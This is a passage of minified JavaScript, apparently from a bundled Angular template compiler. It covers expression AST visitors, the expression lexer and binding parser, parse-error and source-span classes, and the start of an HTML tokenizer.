this.visitAll(t.expressions,e)},t.prototype.visitConditional=function(t,e){return t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this),null},t.prototype.visitPipe=function(t,e){return t.exp.visit(this),this.visitAll(t.args,e),null},t.prototype.visitFunctionCall=function(t,e){return t.target.visit(this),this.visitAll(t.args,e),null},t.prototype.visitImplicitReceiver=function(t,e){return null},t.prototype.visitInterpolation=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitKeyedRead=function(t,e){return t.obj.visit(this),t.key.visit(this),null},t.prototype.visitKeyedWrite=function(t,e){return t.obj.visit(this),t.key.visit(this),t.value.visit(this),null},t.prototype.visitLiteralArray=function(t,e){return this.visitAll(t.expressions,e)},t.prototype.visitLiteralMap=function(t,e){return this.visitAll(t.values,e)},t.prototype.visitLiteralPrimitive=function(t,e){return null},t.prototype.visitMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitPrefixNot=function(t,e){return t.expression.visit(this),null},t.prototype.visitNonNullAssert=function(t,e){return t.expression.visit(this),null},t.prototype.visitPropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitPropertyWrite=function(t,e){return t.receiver.visit(this),t.value.visit(this),null},t.prototype.visitSafePropertyRead=function(t,e){return t.receiver.visit(this),null},t.prototype.visitSafeMethodCall=function(t,e){return t.receiver.visit(this),this.visitAll(t.args,e)},t.prototype.visitAll=function(t,e){var n=this;return t.forEach((function(t){return t.visit(n,e)})),null},t.prototype.visitQuote=function(t,e){return null},t})()),Ei=(function(){function t(){}return t.prototype.visitImplicitReceiver=function(t,e){return t},t.prototype.visitInterpolation=function(t,e){return new hi(t.span,t.strings,this.visitAll(t.expressions))},t.prototype.visitLiteralPrimitive=function(t,e){return new ci(t.span,t.value)},t.prototype.visitPropertyRead=function(t,e){return new ri(t.span,t.receiver.visit(this),t.name)},t.prototype.visitPropertyWrite=function(t,e){return new oi(t.span,t.receiver.visit(this),t.name,t.value.visit(this))},t.prototype.visitSafePropertyRead=function(t,e){return new ii(t.span,t.receiver.visit(this),t.name)},t.prototype.visitMethodCall=function(t,e){return new vi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitSafeMethodCall=function(t,e){return new mi(t.span,t.receiver.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitFunctionCall=function(t,e){return new gi(t.span,t.target.visit(this),this.visitAll(t.args))},t.prototype.visitLiteralArray=function(t,e){return new li(t.span,this.visitAll(t.expressions))},t.prototype.visitLiteralMap=function(t,e){return new pi(t.span,t.keys,this.visitAll(t.values))},t.prototype.visitBinary=function(t,e){return new fi(t.span,t.operation,t.left.visit(this),t.right.visit(this))},t.prototype.visitPrefixNot=function(t,e){return new di(t.span,t.expression.visit(this))},t.prototype.visitNonNullAssert=function(t,e){return new yi(t.span,t.expression.visit(this))},t.prototype.visitConditional=function(t,e){return new ni(t.span,t.condition.visit(this),t.trueExp.visit(this),t.falseExp.visit(this))},t.prototype.visitPipe=function(t,e){return new ui(t.span,t.exp.visit(this),t.name,this.visitAll(t.args))},t.prototype.visitKeyedRead=function(t,e){return new si(t.span,t.obj.visit(this),t.key.visit(this))},t.prototype.visitKeyedWrite=function(t,e){return new ai(t.span,t.obj.visit(this),t.key.visit(this),t.value.visit(this))},t.prototype.visitAll=function(t){for(var e=new Array(t.length),n=0;n<t.length;++n)e[n]=t[n].visit(this);return e},t.prototype.visitChain=function(t,e){return new ei(t.span,this.visitAll(t.expressions))},t.prototype.visitQuote=function(t,e){return new Jo(t.span,t.prefix,t.uninterpretedExpression,t.location)},t})(),Ci=0,Si=9,xi=10,Ti=11,Pi=12,Ai=13,Oi=32,Mi=34,Ni=36,Ii=39,ki=43,Ri=45,Di=47,Vi=59,Li=61,Fi=62,ji=48,Hi=57,Bi=65,Ui=69,qi=70,Wi=90,zi=95,Gi=97,Ki=101,Qi=102,Xi=110,Yi=114,Zi=116,Ji=118,$i=122,ts=123,es=160,ns=96,rs=[/^\s*$/,/[<>]/,/^[{}]$/,/&(#|[a-z])/i,/^\/\//],os=(function(){function t(t,e){this.start=t,this.end=e}return t.fromArray=function(e){return e?(G("interpolation",e),new t(e[0],e[1])):is},t})(),is=new os("{{","}}"),ss={};ss.Character=0,ss.Identifier=1,ss.Keyword=2,ss.String=3,ss.Operator=4,ss.Number=5,ss.Error=6,ss[ss.Character]="Character",ss[ss.Identifier]="Identifier",ss[ss.Keyword]="Keyword",ss[ss.String]="String",ss[ss.Operator]="Operator",ss[ss.Number]="Number",ss[ss.Error]="Error";var as=["var","let","as","null","undefined","true","false","if","else","this"],us=(function(){function t(){}return t.prototype.tokenize=function(t){for(var e=new ps(t),n=[],r=e.scanToken();null!=r;)n.push(r),r=e.scanToken();return n},t})();us.decorators=[{type:W}],us.ctorParameters=function(){return[]};var cs=(function(){function t(t,e,n,r){this.index=t,this.type=e,this.numValue=n,this.strValue=r}return t.prototype.isCharacter=function(t){return this.type==ss.Character&&this.numValue==t},t.prototype.isNumber=function(){return this.type==ss.Number},t.prototype.isString=function(){return this.type==ss.String},t.prototype.isOperator=function(t){return this.type==ss.Operator&&this.strValue==t},t.prototype.isIdentifier=function(){return this.type==ss.Identifier},t.prototype.isKeyword=function(){return this.type==ss.Keyword},t.prototype.isKeywordLet=function(){return this.type==ss.Keyword&&"let"==this.strValue},t.prototype.isKeywordAs=function(){return this.type==ss.Keyword&&"as"==this.strValue},t.prototype.isKeywordNull=function(){return this.type==ss.Keyword&&"null"==this.strValue},t.prototype.isKeywordUndefined=function(){return this.type==ss.Keyword&&"undefined"==this.strValue},t.prototype.isKeywordTrue=function(){return this.type==ss.Keyword&&"true"==this.strValue},t.prototype.isKeywordFalse=function(){return this.type==ss.Keyword&&"false"==this.strValue},t.prototype.isKeywordThis=function(){return this.type==ss.Keyword&&"this"==this.strValue},t.prototype.isError=function(){return this.type==ss.Error},t.prototype.toNumber=function(){return this.type==ss.Number?this.numValue:-1},t.prototype.toString=function(){switch(this.type){case ss.Character:case ss.Identifier:case ss.Keyword:case ss.Operator:case ss.String:case ss.Error:return this.strValue;case ss.Number:return this.numValue.toString();default:return null}},t})(),ls=new cs(-1,ss.Character,0,""),ps=(function(){function t(t){this.input=t,this.peek=0,this.index=-1,this.length=t.length,this.advance()}return t.prototype.advance=function(){this.peek=++this.index>=this.length?Ci:this.input.charCodeAt(this.index)},t.prototype.scanToken=function(){for(var t=this.input,e=this.length,n=this.peek,r=this.index;n<=Oi;){if(++r>=e){n=Ci;break}n=t.charCodeAt(r)}if(this.peek=n,this.index=r,r>=e)return null;if(tt(n))return this.scanIdentifier();if(B(n))return this.scanNumber(r);var o=r;switch(n){case 46:return this.advance(),B(this.peek)?this.scanNumber(o):K(o,46);case 40:case 41:case ts:case 125:case 91:case 93:case 44:case 58:case Vi:return this.scanCharacter(o,n);case Ii:case Mi:return this.scanString();case 35:case ki:case Ri:case 42:case Di:case 37:case 94:return this.scanOperator(o,String.fromCharCode(n));case 63:return this.scanComplexOperator(o,"?",46,".");case 60:case Fi:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=");case 33:case Li:return this.scanComplexOperator(o,String.fromCharCode(n),Li,"=",Li,"=");case 38:return this.scanComplexOperator(o,"&",38,"&");case 124:return this.scanComplexOperator(o,"|",124,"|");case es:for(;H(this.peek);)this.advance();return this.scanToken()}return this.advance(),this.error("Unexpected character ["+String.fromCharCode(n)+"]",0)},t.prototype.scanCharacter=function(t,e){return this.advance(),K(t,e)},t.prototype.scanOperator=function(t,e){return this.advance(),Y(t,e)},t.prototype.scanComplexOperator=function(t,e,n,r,o,i){this.advance();var s=e;return this.peek==n&&(this.advance(),s+=r),null!=o&&this.peek==o&&(this.advance(),s+=i),Y(t,s)},t.prototype.scanIdentifier=function(){var t=this.index;for(this.advance();nt(this.peek);)this.advance();var e=this.input.substring(t,this.index);return as.indexOf(e)>-1?X(t,e):Q(t,e)},t.prototype.scanNumber=function(t){var e=this.index===t;for(this.advance();;){if(B(this.peek));else if(46==this.peek)e=!1;else{if(!rt(this.peek))break;if(this.advance(),ot(this.peek)&&this.advance(),!B(this.peek))return this.error("Invalid exponent",-1);e=!1}this.advance()}var n=this.input.substring(t,this.index);return J(t,e?at(n):parseFloat(n))},t.prototype.scanString=function(){var t=this.index,e=this.peek;this.advance();for(var n="",r=this.index,o=this.input;this.peek!=e;)if(92==this.peek){n+=o.substring(r,this.index),this.advance();var i=void 0;if(this.peek=this.peek,117==this.peek){var s=o.substring(this.index+1,this.index+5);if(!/^[0-9a-f]+$/i.test(s))return this.error("Invalid unicode escape [\\u"+s+"]",0);i=parseInt(s,16);for(var a=0;a<5;a++)this.advance()}else i=st(this.peek),this.advance();n+=String.fromCharCode(i),r=this.index}else{if(this.peek==Ci)return this.error("Unterminated quote",0);this.advance()}var u=o.substring(r,this.index);return this.advance(),Z(t,n+u)},t.prototype.error=function(t,e){var n=this.index+e;return $(n,"Lexer Error: "+t+" at column "+n+" in expression ["+this.input+"]")},t})(),hs=(function(){function t(t,e,n){this.strings=t,this.expressions=e,this.offsets=n}return t})(),fs=(function(){function t(t,e,n){this.templateBindings=t,this.warnings=e,this.errors=n}return t})(),ds=(function(){function t(t){this._lexer=t,this.errors=[]}return t.prototype.parseAction=function(t,e,n){void 0===n&&(n=is),this._checkNoInterpolation(t,e,n);var r=this._stripComments(t),o=this._lexer.tokenize(this._stripComments(t)),i=new ys(t,e,o,r.length,!0,this.errors,t.length-r.length).parseChain();return new _i(i,t,e,this.errors)},t.prototype.parseBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n);return new _i(r,t,e,this.errors)},t.prototype.parseSimpleBinding=function(t,e,n){void 0===n&&(n=is);var r=this._parseBindingAst(t,e,n),o=vs.check(r);return o.length>0&&this._reportError("Host binding expression cannot contain "+o.join(" "),t,e),new _i(r,t,e,this.errors)},t.prototype._reportError=function(t,e,n,r){this.errors.push(new Xo(t,e,n,r))},t.prototype._parseBindingAst=function(t,e,n){var r=this._parseQuote(t,e);if(null!=r)return r;this._checkNoInterpolation(t,e,n);var o=this._stripComments(t),i=this._lexer.tokenize(o);return new ys(t,e,i,o.length,!1,this.errors,t.length-o.length).parseChain()},t.prototype._parseQuote=function(t,e){if(null==t)return null;var n=t.indexOf(":");if(-1==n)return null;var r=t.substring(0,n).trim();if(!et(r))return null;var o=t.substring(n+1);return new Jo(new Yo(0,t.length),r,o,e)},t.prototype.parseTemplateBindings=function(t,e,n){var r=this._lexer.tokenize(e);if(t){var o=this._lexer.tokenize(t).map((function(t){return t.index=0,t}));r.unshift.apply(r,o)}return new ys(e,n,r,e.length,!1,this.errors,0).parseTemplateBindings()},t.prototype.parseInterpolation=function(t,e,n){void 0===n&&(n=is);var r=this.splitInterpolation(t,e,n);if(null==r)return null;for(var o=[],i=0;i<r.expressions.length;++i){var s=r.expressions[i],a=this._stripComments(s),u=this._lexer.tokenize(a),c=new ys(t,e,u,a.length,!1,this.errors,r.offsets[i]+(s.length-a.length)).parseChain();o.push(c)}return new _i(new hi(new Yo(0,null==t?0:t.length),r.strings,o),t,e,this.errors)},t.prototype.splitInterpolation=function(t,e,n){void 0===n&&(n=is);var r=ut(n),o=t.split(r);if(o.length<=1)return null;for(var i=[],s=[],a=[],u=0,c=0;c<o.length;c++){var l=o[c];c%2==0?(i.push(l),u+=l.length):l.trim().length>0?(u+=n.start.length,s.push(l),a.push(u),u+=l.length+n.end.length):(this._reportError("Blank expressions are not allowed in interpolated strings",t,"at column "+this._findInterpolationErrorColumn(o,c,n)+" in",e),s.push("$implict"),a.push(u))}return new hs(i,s,a)},t.prototype.wrapLiteralPrimitive=function(t,e){return new _i(new ci(new Yo(0,null==t?0:t.length),t),t,e,this.errors)},t.prototype._stripComments=function(t){var e=this._commentStart(t);return null!=e?t.substring(0,e).trim():t},t.prototype._commentStart=function(t){for(var e=null,n=0;n<t.length-1;n++){var r=t.charCodeAt(n),o=t.charCodeAt(n+1);if(r===Di&&o==Di&&null==e)return n;e===r?e=null:null==e&&it(r)&&(e=r)}return null},t.prototype._checkNoInterpolation=function(t,e,n){var r=ut(n),o=t.split(r);o.length>1&&this._reportError("Got interpolation ("+n.start+n.end+") where expression was expected",t,"at column "+this._findInterpolationErrorColumn(o,1,n)+" in",e)},t.prototype._findInterpolationErrorColumn=function(t,e,n){for(var r="",o=0;o<e;o++)r+=o%2==0?t[o]:""+n.start+t[o]+n.end;return r.length},t})();ds.decorators=[{type:W}],ds.ctorParameters=function(){return[{type:us}]};var ys=(function(){function t(t,e,n,r,o,i,s){this.input=t,this.location=e,this.tokens=n,this.inputLength=r,this.parseAction=o,this.errors=i,this.offset=s,this.rparensExpected=0,this.rbracketsExpected=0,this.rbracesExpected=0,this.index=0}return t.prototype.peek=function(t){var e=this.index+t;return e<this.tokens.length?this.tokens[e]:ls},Object.defineProperty(t.prototype,"next",{get:function(){return this.peek(0)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inputIndex",{get:function(){return this.index<this.tokens.length?this.next.index+this.offset:this.inputLength+this.offset},enumerable:!0,configurable:!0}),t.prototype.span=function(t){return new Yo(t,this.inputIndex)},t.prototype.advance=function(){this.index++},t.prototype.optionalCharacter=function(t){return!!this.next.isCharacter(t)&&(this.advance(),!0)},t.prototype.peekKeywordLet=function(){return this.next.isKeywordLet()},t.prototype.peekKeywordAs=function(){return this.next.isKeywordAs()},t.prototype.expectCharacter=function(t){this.optionalCharacter(t)||this.error("Missing expected "+String.fromCharCode(t))},t.prototype.optionalOperator=function(t){return!!this.next.isOperator(t)&&(this.advance(),!0)},t.prototype.expectOperator=function(t){this.optionalOperator(t)||this.error("Missing expected operator "+t)},t.prototype.expectIdentifierOrKeyword=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier or keyword"),"")},t.prototype.expectIdentifierOrKeywordOrString=function(){var t=this.next;return t.isIdentifier()||t.isKeyword()||t.isString()?(this.advance(),t.toString()):(this.error("Unexpected token "+t+", expected identifier, keyword, or string"),"")},t.prototype.parseChain=function(){for(var t=[],e=this.inputIndex;this.index<this.tokens.length;){var n=this.parsePipe();if(t.push(n),this.optionalCharacter(Vi))for(this.parseAction||this.error("Binding expression cannot contain chained expression");this.optionalCharacter(Vi););else this.index<this.tokens.length&&this.error("Unexpected token '"+this.next+"'")}return 0==t.length?new $o(this.span(e)):1==t.length?t[0]:new ei(this.span(e),t)},t.prototype.parsePipe=function(){var t=this.parseExpression();if(this.optionalOperator("|")){this.parseAction&&this.error("Cannot have a pipe in an action expression");do{for(var e=this.expectIdentifierOrKeyword(),n=[];this.optionalCharacter(58);)n.push(this.parseExpression());t=new ui(this.span(t.span.start),t,e,n)}while(this.optionalOperator("|"))}return t},t.prototype.parseExpression=function(){return this.parseConditional()},t.prototype.parseConditional=function(){var t=this.inputIndex,e=this.parseLogicalOr();if(this.optionalOperator("?")){var n=this.parsePipe(),r=void 0;if(this.optionalCharacter(58))r=this.parsePipe();else{var o=this.inputIndex,i=this.input.substring(t,o);this.error("Conditional expression "+i+" requires all 3 expressions"),r=new $o(this.span(t))}return new ni(this.span(t),e,n,r)}return e},t.prototype.parseLogicalOr=function(){for(var t=this.parseLogicalAnd();this.optionalOperator("||");){var e=this.parseLogicalAnd();t=new fi(this.span(t.span.start),"||",t,e)}return t},t.prototype.parseLogicalAnd=function(){for(var t=this.parseEquality();this.optionalOperator("&&");){var e=this.parseEquality();t=new fi(this.span(t.span.start),"&&",t,e)}return t},t.prototype.parseEquality=function(){for(var t=this.parseRelational();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"==":case"===":case"!=":case"!==":this.advance();var n=this.parseRelational();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseRelational=function(){for(var t=this.parseAdditive();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"<":case">":case"<=":case">=":this.advance();var n=this.parseAdditive();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseAdditive=function(){for(var t=this.parseMultiplicative();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"+":case"-":this.advance();var n=this.parseMultiplicative();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parseMultiplicative=function(){for(var t=this.parsePrefix();this.next.type==ss.Operator;){var e=this.next.strValue;switch(e){case"*":case"%":case"/":this.advance();var n=this.parsePrefix();t=new fi(this.span(t.span.start),e,t,n);continue}break}return t},t.prototype.parsePrefix=function(){if(this.next.type==ss.Operator){var t=this.inputIndex,e=this.next.strValue,n=void 0;switch(e){case"+":return this.advance(),this.parsePrefix();case"-":return this.advance(),n=this.parsePrefix(),new fi(this.span(t),e,new ci(new Yo(t,t),0),n);case"!":return this.advance(),n=this.parsePrefix(),new di(this.span(t),n)}}return this.parseCallChain()},t.prototype.parseCallChain=function(){for(var t=this.parsePrimary();;)if(this.optionalCharacter(46))t=this.parseAccessMemberOrMethodCall(t,!1);else if(this.optionalOperator("?."))t=this.parseAccessMemberOrMethodCall(t,!0);else if(this.optionalCharacter(91)){this.rbracketsExpected++;var e=this.parsePipe();if(this.rbracketsExpected--,this.expectCharacter(93),this.optionalOperator("=")){var n=this.parseConditional();t=new ai(this.span(t.span.start),t,e,n)}else t=new si(this.span(t.span.start),t,e)}else if(this.optionalCharacter(40)){this.rparensExpected++;var r=this.parseCallArguments();this.rparensExpected--,this.expectCharacter(41),t=new gi(this.span(t.span.start),t,r)}else{if(!this.optionalOperator("!"))return t;t=new yi(this.span(t.span.start),t)}},t.prototype.parsePrimary=function(){var t=this.inputIndex;if(this.optionalCharacter(40)){this.rparensExpected++;var e=this.parsePipe();return this.rparensExpected--,this.expectCharacter(41),e}if(this.next.isKeywordNull())return this.advance(),new ci(this.span(t),null);if(this.next.isKeywordUndefined())return this.advance(),new ci(this.span(t),void 0);if(this.next.isKeywordTrue())return this.advance(),new ci(this.span(t),!0);if(this.next.isKeywordFalse())return this.advance(),new ci(this.span(t),!1);if(this.next.isKeywordThis())return this.advance(),new ti(this.span(t));if(this.optionalCharacter(91)){this.rbracketsExpected++;var n=this.parseExpressionList(93);return this.rbracketsExpected--,this.expectCharacter(93),new li(this.span(t),n)}if(this.next.isCharacter(ts))return this.parseLiteralMap();if(this.next.isIdentifier())return this.parseAccessMemberOrMethodCall(new ti(this.span(t)),!1);if(this.next.isNumber()){var r=this.next.toNumber();return this.advance(),new ci(this.span(t),r)}if(this.next.isString()){var o=this.next.toString();return this.advance(),new ci(this.span(t),o)}return this.index>=this.tokens.length?(this.error("Unexpected end of expression: "+this.input),new $o(this.span(t))):(this.error("Unexpected token "+this.next),new $o(this.span(t)))},t.prototype.parseExpressionList=function(t){var e=[];if(!this.next.isCharacter(t))do{e.push(this.parsePipe())}while(this.optionalCharacter(44));return e},t.prototype.parseLiteralMap=function(){var t=[],e=[],n=this.inputIndex;if(this.expectCharacter(ts),!this.optionalCharacter(125)){this.rbracesExpected++;do{var r=this.next.isString(),o=this.expectIdentifierOrKeywordOrString();t.push({key:o,quoted:r}),this.expectCharacter(58),e.push(this.parsePipe())}while(this.optionalCharacter(44));this.rbracesExpected--,this.expectCharacter(125)}return new pi(this.span(n),t,e)},t.prototype.parseAccessMemberOrMethodCall=function(t,e){void 0===e&&(e=!1);var n=t.span.start,r=this.expectIdentifierOrKeyword();if(this.optionalCharacter(40)){this.rparensExpected++;var o=this.parseCallArguments();this.expectCharacter(41),this.rparensExpected--;var i=this.span(n);return e?new mi(i,t,r,o):new vi(i,t,r,o)}if(e)return this.optionalOperator("=")?(this.error("The '?.' operator cannot be used in the assignment"),new $o(this.span(n))):new ii(this.span(n),t,r);if(this.optionalOperator("=")){if(!this.parseAction)return this.error("Bindings cannot contain assignments"),new $o(this.span(n));var s=this.parseConditional();return new oi(this.span(n),t,r,s)}return new ri(this.span(n),t,r)},t.prototype.parseCallArguments=function(){if(this.next.isCharacter(41))return[];var t=[];do{t.push(this.parsePipe())}while(this.optionalCharacter(44));return t},t.prototype.expectTemplateBindingKey=function(){var t="",e=!1;do{t+=this.expectIdentifierOrKeywordOrString(),(e=this.optionalOperator("-"))&&(t+="-")}while(e);return t.toString()},t.prototype.parseTemplateBindings=function(){for(var t=[],e=null,n=[];this.index<this.tokens.length;){var r=this.inputIndex,o=this.peekKeywordLet();o&&this.advance();var i=this.expectTemplateBindingKey(),s=i;o||(null==e?e=s:s=e+s[0].toUpperCase()+s.substring(1)),this.optionalCharacter(58);var a=null,u=null;if(o)a=this.optionalOperator("=")?this.expectTemplateBindingKey():"$implicit";else if(this.peekKeywordAs()){var c=this.inputIndex;this.advance(),a=i,s=this.expectTemplateBindingKey(),o=!0}else if(this.next!==ls&&!this.peekKeywordLet()){var l=this.inputIndex,p=this.parsePipe(),h=this.input.substring(l-this.offset,this.inputIndex-this.offset);u=new _i(p,h,this.location,this.errors)}if(t.push(new bi(this.span(r),s,o,a,u)),this.peekKeywordAs()&&!o){var c=this.inputIndex;this.advance();var f=this.expectTemplateBindingKey();t.push(new bi(this.span(c),f,!0,s,null))}this.optionalCharacter(Vi)||this.optionalCharacter(44)}return new fs(t,n,this.errors)},t.prototype.error=function(t,e){void 0===e&&(e=null),this.errors.push(new Xo(t,this.input,this.locationText(e),this.location)),this.skip()},t.prototype.locationText=function(t){return void 0===t&&(t=null),null==t&&(t=this.index),t<this.tokens.length?"at column "+(this.tokens[t].index+1)+" in":"at the end of the expression"},t.prototype.skip=function(){for(var t=this.next;this.index<this.tokens.length&&!t.isCharacter(Vi)&&(this.rparensExpected<=0||!t.isCharacter(41))&&(this.rbracesExpected<=0||!t.isCharacter(125))&&(this.rbracketsExpected<=0||!t.isCharacter(93));)this.next.isError()&&this.errors.push(new Xo(this.next.toString(),this.input,this.locationText(),this.location)),this.advance(),t=this.next},t})(),vs=(function(){function t(){this.errors=[]}return t.check=function(e){var n=new t;return e.visit(n),n.errors},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitLiteralArray=function(t,e){this.visitAll(t.expressions)},t.prototype.visitLiteralMap=function(t,e){this.visitAll(t.values)},t.prototype.visitBinary=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitPipe=function(t,e){this.errors.push("pipes")},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitAll=function(t){var e=this;return t.map((function(t){return t.visit(e)}))},t.prototype.visitChain=function(t,e){},t.prototype.visitQuote=function(t,e){},t})(),ms=(function(){function t(t,e,n,r){this.file=t,this.offset=e,this.line=n,this.col=r}return t.prototype.toString=function(){return null!=this.offset?this.file.url+"@"+this.line+":"+this.col:this.file.url},t.prototype.moveBy=function(e){for(var n=this.file.content,r=n.length,o=this.offset,i=this.line,s=this.col;o>0&&e<0;){o--,e++;var a=n.charCodeAt(o);if(a==xi){i--;var u=n.substr(0,o-1).lastIndexOf(String.fromCharCode(xi));s=u>0?o-u:o}else s--}for(;o<r&&e>0;){var a=n.charCodeAt(o);o++,e--,a==xi?(i++,s=0):s++}return new t(this.file,o,i,s)},t.prototype.getContext=function(t,e){var n=this.file.content,r=this.offset;if(null!=r){r>n.length-1&&(r=n.length-1);for(var o=r,i=0,s=0;i<t&&r>0&&(r--,i++,"\n"!=n[r]||++s!=e););for(i=0,s=0;i<t&&o<n.length-1&&(o++,i++,"\n"!=n[o]||++s!=e););return{before:n.substring(r,this.offset),after:n.substring(this.offset,o+1)}}return null},t})(),gs=(function(){function t(t,e){this.content=t,this.url=e}return t})(),_s=(function(){function t(t,e,n){void 0===n&&(n=null),this.start=t,this.end=e,this.details=n}return t.prototype.toString=function(){return this.start.file.content.substring(this.start.offset,this.end.offset)},t})(),bs={};bs.WARNING=0,bs.ERROR=1,bs[bs.WARNING]="WARNING",bs[bs.ERROR]="ERROR";var ws=(function(){function t(t,e,n){void 0===n&&(n=bs.ERROR),this.span=t,this.msg=e,this.level=n}return t.prototype.contextualMessage=function(){var t=this.span.start.getContext(100,3);return t?' ("'+t.before+"["+bs[this.level]+" ->]"+t.after+'")':""},t.prototype.toString=function(){var t=this.span.details?", "+this.span.details:"";return""+this.msg+this.contextualMessage()+": "+this.span.start+t},t})(),Es=(function(){function t(t,e){void 0===e&&(e=-1),this.path=t,this.position=e}Object.defineProperty(t.prototype,"empty",{get:function(){return!this.path||!this.path.length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"head",{get:function(){return this.path[0]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"tail",{get:function(){return this.path[this.path.length-1]},enumerable:!0,configurable:!0}),t.prototype.parentOf=function(t){return t&&this.path[this.path.indexOf(t)-1]},t.prototype.childOf=function(t){return this.path[this.path.indexOf(t)+1]},t.prototype.first=function(t){for(var e=this.path.length-1;e>=0;e--){var n=this.path[e];if(n instanceof t)return n}},t.prototype.push=function(t){this.path.push(t)},t.prototype.pop=function(){return this.path.pop()}}(),(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),Cs=(function(){function t(t,e,n,r,o){this.switchValue=t,this.type=e,this.cases=n,this.sourceSpan=r,this.switchValueSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansion(this,e)},t})(),Ss=(function(){function t(t,e,n,r,o){this.value=t,this.expression=e,this.sourceSpan=n,this.valueSourceSpan=r,this.expSourceSpan=o}return t.prototype.visit=function(t,e){return t.visitExpansionCase(this,e)},t})(),xs=(function(){function t(t,e,n,r){this.name=t,this.value=e,this.sourceSpan=n,this.valueSpan=r}return t.prototype.visit=function(t,e){return t.visitAttribute(this,e)},t})(),Ts=(function(){function t(t,e,n,r,o,i){void 0===o&&(o=null),void 0===i&&(i=null),this.name=t,this.attrs=e,this.children=n,this.sourceSpan=r,this.startSourceSpan=o,this.endSourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),Ps=(function(){function t(t,e){this.value=t,this.sourceSpan=e}return t.prototype.visit=function(t,e){return t.visitComment(this,e)},t})(),As=(function(){function t(){}t.prototype.visitElement=function(t,e){this.visitChildren(e,(function(e){e(t.attrs),e(t.children)}))},t.prototype.visitAttribute=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitComment=function(t,e){},t.prototype.visitExpansion=function(t,e){return this.visitChildren(e,(function(e){e(t.cases)}))},t.prototype.visitExpansionCase=function(t,e){},t.prototype.visitChildren=function(t,e){function n(e){e&&r.push(lt(o,e,t))}var r=[],o=this;return e(n),[].concat.apply([],r)}}(),{});As.TAG_OPEN_START=0,As.TAG_OPEN_END=1,As.TAG_OPEN_END_VOID=2,As.TAG_CLOSE=3,As.TEXT=4,As.ESCAPABLE_RAW_TEXT=5,As.RAW_TEXT=6,As.COMMENT_START=7,As.COMMENT_END=8,As.CDATA_START=9,As.CDATA_END=10,As.ATTR_NAME=11,As.ATTR_VALUE=12,As.DOC_TYPE=13,As.EXPANSION_FORM_START=14,As.EXPANSION_CASE_VALUE=15,As.EXPANSION_CASE_EXP_START=16,As.EXPANSION_CASE_EXP_END=17,As.EXPANSION_FORM_END=18,As.EOF=19,As[As.TAG_OPEN_START]="TAG_OPEN_START",As[As.TAG_OPEN_END]="TAG_OPEN_END",As[As.TAG_OPEN_END_VOID]="TAG_OPEN_END_VOID",As[As.TAG_CLOSE]="TAG_CLOSE",As[As.TEXT]="TEXT",As[As.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",As[As.RAW_TEXT]="RAW_TEXT",As[As.COMMENT_START]="COMMENT_START",As[As.COMMENT_END]="COMMENT_END",As[As.CDATA_START]="CDATA_START",As[As.CDATA_END]="CDATA_END",As[As.ATTR_NAME]="ATTR_NAME",As[As.ATTR_VALUE]="ATTR_VALUE",As[As.DOC_TYPE]="DOC_TYPE",As[As.EXPANSION_FORM_START]="EXPANSION_FORM_START",As[As.EXPANSION_CASE_VALUE]="EXPANSION_CASE_VALUE",As[As.EXPANSION_CASE_EXP_START]="EXPANSION_CASE_EXP_START",As[As.EXPANSION_CASE_EXP_END]="EXPANSION_CASE_EXP_END",As[As.EXPANSION_FORM_END]="EXPANSION_FORM_END",As[As.EOF]="EOF";var Os=(function(){function t(t,e,n){this.type=t,this.parts=e,this.sourceSpan=n}return t})(),Ms=(function(t){function e(e,n,r){var o=t.call(this,r,e)||this;return o.tokenType=n,o}return $r.c(e,t),e})(ws),Ns=(function(){function t(t,e){this.tokens=t,this.errors=e}return t})(),Is=/\r\n?/g,ks=(function(){function t(t){this.error=t}return t})(),Rs=(function(){function t(t,e,n,r){void 0===r&&(r=is),this._file=t,this._getTagDefinition=e,this._tokenizeIcu=n,this._interpolationConfig=r,this._peek=-1,this._nextPeek=-1,this._index=-1,this._line=0,this._column=-1,this._expansionCaseStack=[],this._inInterpolation=!1,this.tokens=[],this.errors=[],this._input=t.content,this._length=t.content.length,this._advance()}return t.prototype._processCarriageReturns=function(t){return t.replace(Is,"\n")},t.prototype.tokenize=function(){for(;this._peek!==Ci;){var 